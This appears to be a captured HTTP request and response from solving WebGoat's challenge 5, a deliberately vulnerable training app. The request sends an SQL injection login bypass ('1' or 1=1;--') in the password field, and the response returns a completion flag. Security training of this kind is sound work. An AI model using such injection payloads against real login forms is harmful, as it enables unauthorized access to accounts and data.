 Raw 参数 头 Hex
POST /WebGoat/challenge/5 HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 48
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=SNWOjZqf_QjHe5EnDwFVsCY1DFwcyZBU6IMKA1L4
username_login=Larry&password_login=1' or 1=1;--
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 09 Aug 2022 05:49:44 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations, you solved the challenge. Here is your flag: 81bcc658-47bd-4b15-8ec3-4460b16ca1a5",
"output" : null,
"assignment" : "Assignment5",
"attemptWasMade" : true
}